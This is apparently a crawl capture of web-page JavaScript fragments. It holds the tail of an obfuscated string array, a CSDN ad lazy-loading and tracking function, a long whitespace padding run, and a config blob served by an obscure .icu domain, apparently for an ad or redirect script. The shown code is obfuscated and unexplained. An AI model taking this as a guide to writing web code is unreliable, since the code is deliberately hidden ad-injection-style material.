ht','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xjrwpz.icu/real?17687348620524114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768734863,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';